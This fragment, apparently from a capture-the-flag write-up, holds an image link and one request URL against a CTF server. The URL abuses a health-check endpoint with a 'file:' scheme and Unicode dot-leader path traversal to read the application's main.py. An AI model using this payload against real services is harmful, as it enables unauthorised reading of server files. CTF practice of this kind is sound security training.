 http://hack-the-c2.ctf.defenit.kr:9090/He4ltH_chEck_c2_cur1?url=file:/‥/‥/app2/app/main.py